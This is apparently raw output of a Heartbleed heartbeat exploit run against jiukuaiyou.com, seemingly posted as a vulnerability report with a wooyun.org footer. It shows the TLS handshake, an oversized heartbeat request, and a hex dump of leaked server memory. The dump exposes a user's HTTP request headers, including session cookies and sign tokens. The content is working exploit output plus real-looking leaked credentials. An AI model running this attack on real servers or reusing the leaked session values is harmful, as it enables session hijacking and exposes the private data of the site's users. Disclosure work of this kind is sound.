 jiukuaiyou.com.txt — 已编辑
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 2392
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 0D 0A 55 70 ....#.........Up
00e0: 67 72 61 64 65 2D 49 6E 73 65 63 75 72 65 2D 52 grade-Insecure-R
00f0: 65 71 75 65 73 74 73 3A 20 31 0D 0A 55 73 65 72 equests: 1..User
0100: 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F -Agent: Mozilla/
0110: 35 2E 30 20 28 57 69 6E 64 6F 77 73 20 4E 54 20 5.0 (Windows NT
0120: 36 2E 31 3B 20 57 4F 57 36 34 29 20 41 70 70 6C 6.1; WOW64) Appl
0130: 65 57 65 62 4B 69 74 2F 35 33 37 2E 33 36 20 28 eWebKit/537.36 (
0140: 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 63 6B KHTML, like Geck
0150: 6F 29 20 43 68 72 6F 6D 65 2F 34 37 2E 30 2E 32 o) Chrome/47.0.2
0160: 35 32 36 2E 31 31 31 20 53 61 66 61 72 69 2F 35 526.111 Safari/5
0170: 33 37 2E 33 36 0D 0A 41 63 63 65 70 74 2D 45 6E 37.36..Accept-En
0180: 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65 coding: gzip, de
0190: 66 6C 61 74 65 2C 20 73 64 63 68 0D 0A 41 63 63 flate, sdch..Acc
01a0: 65 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 7A 68 ept-Language: zh
01b0: 2D 43 4E 2C 7A 68 3B 71 3D 30 2E 38 0D 0A 58 2D -CN,zh;q=0.8..X-
01c0: 46 72 6F 6D 3A 20 4A 53 4C 0D 0A 43 6F 6F 6B 69 From: JSL..Cooki
01d0: 65 3A 20 5F 51 74 3D 31 34 34 36 31 30 37 34 32 e: _Qt=144610742
01e0: 37 34 35 36 3B 20 5F 51 4D 3D 31 3B 20 5F 54 73 7456; _QM=1; _Ts
01f0: 3D 34 3B 20 5F 6C 74 69 6D 65 3D 31 34 35 32 37 =4; _ltime=14527
0200: 34 32 32 31 34 3B 20 5F 5F 6A 73 6C 75 69 64 3D 42214; __jsluid=
0210: 32 37 39 63 63 34 62 64 61 38 31 34 32 63 30 38 279cc4bda8142c08
0220: 62 62 32 34 66 30 33 30 32 66 64 34 37 35 33 39 bb24f0302fd47539
0230: 3B 20 73 69 67 6E 5F 31 30 66 32 63 6C 3D 25 32 ; sign_10f2cl=%2
0240: 35 37 42 25 32 35 32 32 63 6F 64 65 25 32 35 32 57B%2522code%252
0250: 32 25 32 35 33 41 31 30 30 32 25 32 35 32 43 25 2%253A1002%252C%
0260: 32 35 32 32 6D 73 67 25 32 35 32 32 25 32 35 33 2522msg%2522%253
0270: 41 25 32 35 32 32 25 32 35 35 43 75 36 63 61 31 A%2522%255Cu6ca1
0280: 25 32 35 35 43 75 36 37 30 39 25 32 35 35 43 75 %255Cu6709%255Cu
0290: 37 62 37 65 25 32 35 35 43 75 35 32 33 30 25 32 7b7e%255Cu5230%2
02a0: 35 32 32 25 32 35 37 44 3B 20 5F 67 61 3D 47 41 522%257D; _ga=GA
02b0: 31 2E 32 2E 31 32 37 36 37 32 33 37 37 30 2E 31 1.2.1276723770.1
02c0: 34 34 36 31 30 37 36 36 31 3B 20 4A 50 2D 53 45 446107661; JP-SE
02d0: 53 53 3D 65 71 37 32 73 38 39 70 62 37 31 63 74 SS=eq72s89pb71ct
02e0: 36 63 32 30 6C 38 37 74 72 6C 68 66 36 3B 20 73 6c20l87trlhf6; s
02f0: 69 64 3D 6A 70 37 30 61 69 75 68 33 35 73 6F 35 id=jp70aiuh35so5
0300: 37 75 6B 37 33 35 6F 6A 6C 6D 75 33 36 3B 20 63 7uk735ojlmu36; c
0310: 75 72 75 74 6D 3D 30 3B 20 4C 6F 67 69 6E 50 63 urutm=0; LoginPc
0320: 5F 6E 65 77 54 79 70 65 3D 34 35 36 35 33 66 34 _newType=45653f4
0330: 36 39 31 36 39 35 33 37 62 35 36 64 38 65 37 32 69169537b56d8e72
0340: 30 32 61 33 64 33 61 66 63 3B 20 73 5F 75 69 64 02a3d3afc; s_uid
0350: 3D 31 30 66 32 63 6C 3B 20 73 5F 73 75 69 64 3D =10f2cl; s_suid=
0360: 31 30 31 30 31 30 3B 20 73 5F 6E 61 6D 65 3D 25 101010; s_name=%
0370: 32 35 45 38 25 32 35 38 30 25 32 35 38 31 25 32 25E8%2580%2581%2
0380: 35 45 37 25 32 35 38 43 25 32 35 41 42 32 30 31 5E7%258C%25AB201
0390: 32 3B 20 73 5F 70 69 63 3D 25 32 46 66 61 63 65 2; s_pic=%2Fface
03a0: 25 32 46 31 35 30 31 32 37 25 32 46 68 25 32 46 %2F150127%2Fh%2F
03b0: 68 25 32 46 35 34 63 36 66 64 61 35 63 35 36 61 h%2F54c6fda5c56a
03c0: 64 5F 34 30 30 78 34 30 30 2E 6A 70 67 3B 20 73 d_400x400.jpg; s
03d0: 5F 73 69 67 6E 3D 38 39 38 63 63 36 37 33 62 66 _sign=898cc673bf
03e0: 38 62 33 32 37 66 34 35 35 32 32 65 37 38 35 64 8b327f45522e785d
03f0: 30 32 32 30 34 64 3B 20 73 5F 65 78 70 3D 31 34 02204d; s_exp=14
www.wooyun.org